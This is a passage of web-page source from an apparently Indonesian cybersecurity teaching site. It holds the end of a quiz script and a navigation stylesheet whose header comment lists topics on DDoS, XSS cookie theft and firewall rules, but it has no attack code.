        var b = document.createElement('button'); b.className = 'btn btn--primary'; b.textContent = '↻ Ulangi Kuis';
        b.addEventListener('click', function () {
          userAnswers = {}; currentQIdx = 0;
          quizResult.style.display = 'none';
          quizContainer.style.display = '';
          quizScoreBadge.textContent = 'Skor: 0 / 100';
          renderQuestion(0);
        });
        quizResult.appendChild(s); quizResult.appendChild(p); quizResult.appendChild(b);
        quizResult.style.display = '';
        quizContainer.style.display = 'none';
        if (window.suiteSound) window.suiteSound.play(score >= 60 ? 'chime' : 'buzz');
      }
      renderQuestion(0);
    })();
  </script>
  <script src="navbar.js" defer></script>
</body>

</html>
</file>
<file: navbar.css>
/* ==========================================================================
   navbar.css — Unified Navigation Module for Cybersecurity Learning Suite
   Connects:
   - Topic 01: Application Layer DDoS (12-ApplicationLayerDDoS.html)
   - Topic 02: XSS Cookie Theft Mechanics (12-XSSCookieTheft.html / XSS-CookieTheft-Mechanics.html)
   - Topic 03: Konstruksi Rule-Base Firewall (12-KonstruksiRuleBaseFirewall.html)
   ========================================================================== */

/* Top Master Navigation Bar */
.master-nav-suite {
  position: sticky;
  top: 0;
  z-index: 950;
  background: rgba(10, 44, 71, 0.94);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid rgba(127, 211, 255, 0.25);
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.35);
  padding: 10px clamp(16px, 3vw, 36px);
  font-family: var(--font-display, "Space Grotesk", system-ui, sans-serif);
}

@media (min-width: 901px) {
  .master-nav-suite {
    margin-left: var(--sidebar-w, 236px);
    /* Leave room for fixed sidebar, never overlap brand! */
    width: calc(100% - var(--sidebar-w, 236px));
  }

  .master-suite-brand {
    display: none;
    /* Hide in navbar because sidebar already displays brand */
  }

  .master-nav-inner {
    justify-content: center;
  }
}

.master-nav-inner {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 16px;
}

.master-suite-brand {
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.master-suite-brand .suite-tag {
  font-family: var(--font-mono, "JetBrains Mono", monospace);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.12em;
  color: var(--bp-cyan, #7FD3FF);
  text-transform: uppercase;
}

.master-suite-brand .suite-title {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  letter-spacing: -0.01em;
}

.master-nav-tabs {
  display: grid;
  grid-template-columns: repeat(3, minmax(180px, 1fr));
  gap: 12px;
  width: 100%;
  max-width: 860px;
  margin: 0 auto;
  /* Centered in the navbar */
}

.master-nav-item {
  display: flex;
  align-items: center;
  justify-content: center;
  /* Center items inside the tab */
  text-align: center;
  gap: 10px;
  padding: 8px 14px;
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid rgba(127, 211, 255, 0.18);
  border-radius: 8px;
  text-decoration: none;
  color: var(--bp-line-soft, rgba(234, 244, 251, 0.75));
  transition: all 0.22s cubic-bezier(0.2, 0.8, 0.2, 1);
}

.master-nav-item:hover {
  background: rgba(127, 211, 255, 0.1);
  border-color: rgba(127, 211, 255, 0.45);
  color: #fff;
  transform: translateY(-1px);
}

.master-nav-item.active {
  background: linear-gradient(135deg, rgba(127, 211, 255, 0.24), rgba(15, 59, 95, 0.7));
  border-color: var(--bp-cyan, #7FD3FF);
  color: #fff;
  box-shadow: 0 4px 14px rgba(127, 211, 255, 0.22);
}

.master-nav-item .nav-badge {
  font-family: var(--font-mono, "JetBrains Mono", monospace);
  font-size: 13px;
  font-weight: 700;
  color: var(--bp-cyan, #7FD3FF);
  background: rgba(0, 0, 0, 0.35);
  border: 1px solid rgba(127, 211, 255, 0.3);
  border-radius: 6px;
  width: 28px;
  height: 28px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.master-nav-item.active .nav-badge {
  background: var(--bp-cyan, #7FD3FF);
  color: #0A2C47;
  border-color: #fff;
}

.master-nav-item .nav-info {
  display: flex;
  flex-direction: column;
  align-items: center;
  /* Center the text */
  justify-content: center;
  text-align: center;
  overflow: hidden;
}

.master-nav-item .nav-name {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.25;
  white-space: nowrap;
}

.master-nav-item .nav-desc {
  font-size: 10px;
  opacity: 0.75;
  white-space: nowrap;
  margin-top: 1px;
}

/* Sidebar Topic Switcher */
.sidebar-topic-switcher {
  margin: 14px 16px 18px;
  padding: 10px;
  background: rgba(10, 44, 71, 0.6);
  border: 1px solid rgba(127, 211, 255, 0.2);
  border-radius: 10px;
}

.topic-switcher-heading {
  font-family: var(--font-mono, "JetBrains Mono", monospace);
  font-size: 9.5px;
  font-weight: 700;
  letter-spacing: 0.12em;
  color: var(--bp-cyan, #7FD3FF);
  text-transform: uppercase;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.topic-switcher-heading::after {
  content: "";
  flex: 1;
  height: 1px;
  background: rgba(127, 211, 255, 0.15);
}

.topic-switcher-list {
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.topic-btn {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 7px 10px;
  border-radius: 6px;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.06);
  color: var(--bp-line-soft, rgba(234, 244, 251, 0.75));
  text-decoration: none;
  font-family: var(--font-display, "Space Grotesk", system-ui, sans-serif);
  font-size: 12px;
  transition: all 0.18s ease;
}

.topic-btn:hover {
  background: rgba(127, 211, 255, 0.08);
  border-color: rgba(127, 211, 255, 0.35);
  color: #fff;
}

.topic-btn.active {
  background: rgba(127, 211, 255, 0.18);
  border-color: var(--bp-cyan, #7FD3FF);
  color: #fff;
  font-weight: 600;
  box-shadow: inset 0 0 0 1px rgba(127, 211, 255, 0.4);
}

.topic-btn .btn-num {
  font-family: var(--font-mono, "JetBrains Mono", monospace);
  font-size: 10px;
  font-weight: 700;
  color: var(--bp-cyan, #7FD3FF);
  background: rgba(0, 0, 0, 0.4);
  padding: 2px 5px;
  border-radius: 4px;
}

.topic-btn.active .btn-num {
  background: var(--bp-cyan, #7FD3FF);
  color: #0A2C47;
}

.topic-btn .btn-text {
  display: flex;
  flex-direction: column;
  line-height: 1.2;
}

.topic-btn .btn-text small {
  font-size: 9.5px;
  opacity: 0.72;
}

/* Global Fix for Header Numbers (01, 02, 03, ...) */
.onum {
  width: clamp(100px, 9vw, 140px) !important;
  height: auto !important;
  overflow: visible !important;
  flex-shrink: 0;
}

.onum text {
  font-family: var(--font-display, "Space Grotesk", system-ui, sans-serif) !important;
  font-size: 86px !important;
  font-weight: 700 !important;
  fill: rgba(127, 211, 255, 0.22) !important;
  stroke: var(--bp-cyan, #7FD3FF) !important;
  stroke-width: 2 !important;
  stroke-dasharray: none !important;
  stroke-dashoffset: 0 !important;
  opacity: 1 !important;
}

@media (max-width: 900px) {
  .master-nav-tabs {
    grid-template-columns: 1fr;
    width: 100%;
  }
}

/* Hide top master navigation during presentation mode */
body.present .master-nav-suite {
  display: none !important;
}

/* Light mode — "Kertas Kalkir" for unified navigation */
:root[data-theme="kalkir"] .master-nav-suite {
  background: rgba(232, 227, 213, 0.95);
  border-bottom: 1px solid rgba(29, 59, 87, 0.25);
  box-shadow: 0 4px 20px rgba(29, 59, 87, 0.12);
}

:root[data-theme="kalkir"] .master-suite-brand .suite-tag {
  color: #1F6FB0;
}

:root[data-theme="kalkir"] .master-suite-brand .suite-title {
  color: #1D3B57;
}

:root[data-theme="kalkir"] .master-nav-item {
  background: rgba(29, 59, 87, 0.05);
  border-color: rgba(29, 59, 87, 0.18);
  color: rgba(29, 59, 87, 0.85);
}

:root[data-theme="kalkir"] .master-nav-item:hover {
  background: rgba(31, 111, 176, 0.12);
  border-color: rgba(31, 111, 176, 0.45);
  color: #1D3B57;
}

:root[data-theme="kalkir"] .master-nav-item.active {
  background: linear-gradient(135deg, rgba(31, 111, 176, 0.22), rgba(232, 227, 213, 0.9));
  border-color: #1F6FB0;
  color: #1D3B57;
  box-shadow: 0 4px 14px rgba(31, 111, 176, 0.2);
}

:root[data-theme="kalkir"] .master-nav-item .nav-badge {
  color: #1F6FB0;
  background: rgba(255, 255, 255, 0.85);
  border-color: rgba(31, 111, 176, 0.35);
}

:root[data-theme="kalkir"] .master-nav-item.active .nav-badge {
  background: #1F6FB0;
  color: #fff;
  border-color: #1F6FB0;
}

:root[data-theme="kalkir"] .sidebar-topic-switcher {
  background: rgba(232, 227, 213, 0.75);
  border-color: rgba(29, 59, 87, 0.2);
}

:root[data-theme="kalkir"] .topic-switcher-heading {
  color: #1F6FB0;
}

:root[data-theme="kalkir"] .topic-switcher-heading::after {
  background: rgba(29, 59, 87, 0.2);
}

:root[data-theme="kalkir"] .topic-btn {
  background: rgba(29, 59, 87, 0.04);
  border-color: rgba(29, 59, 87, 0.1);
  color: rgba(29, 59, 87, 0.85);
}

:root[data-theme="kalkir"] .topic-btn:hover {
  background: rgba(31, 111, 176, 0.1);
  border-color: rgba(31, 111, 176, 0.4);
  color: #1D3B57;
}

:root[data-theme="kalkir"] .topic-btn.active {
  background: rgba(31, 111, 176, 0.18);
  border-color: #1F6FB0;
  color: #1D3B57;
  box-shadow: inset 0 0 0 1px rgba(31, 111, 176, 0.4);
}

:root[data-theme="kalkir"] .topic-btn .btn-num {
  background: rgba(255, 255, 255, 0.85);
  color: #1F6FB0;
}

:root[data-theme="kalkir"] .topic-btn.active .btn-num {
  background: #1F6FB0;
  color: #fff;
}
</file>
